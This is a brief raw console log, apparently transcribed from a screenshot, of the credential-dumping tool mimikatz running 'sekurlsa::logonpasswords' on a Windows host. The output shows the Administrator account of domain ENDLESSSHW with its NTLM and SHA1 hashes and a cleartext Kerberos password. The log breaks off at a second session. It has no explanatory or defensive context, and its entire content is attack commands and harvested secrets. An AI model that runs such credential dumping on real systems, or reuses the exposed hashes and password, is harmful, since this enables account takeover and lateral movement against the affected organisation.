 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # log
Using 'mimikatz.log' for logfile : OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 717918 (00000000:000af45e)
Session : CachedInteractive from 1
User Name : Administrator
Domain : ENDLESSSHW
Logon Server : WINSERVER08
Logon Time : 2024/6/15 13:50:17
SID : S-1-5-21-512852378-3429876688-390954321-500
msv :
[00010000] CredentialKeys
* NTLM : 3820869383098c3e7f59d92b3ae254b5
* SHA1 : 998570155d369382b74f666b062012fbc4975d90
[00000003] Primary
* Username : Administrator
* Domain : ENDLESSSHW
* NTLM : 3820869383098c3e7f59d92b3ae254b5
* SHA1 : 998570155d369382b74f666b062012fbc4975d90
tspkg :
wdigest :
* Username : Administrator
* Domain : ENDLESSSHW
* Password : (null)
kerberos :
* Username : Administrator
* Domain : ENDLESSSHW.COM
* Password : CJYcjy320723
ssp : KO
credman :
Authentication Id : 0 ; 68102 (00000000:00010a06)
Session : Interactive from 1
User Name : DWM-1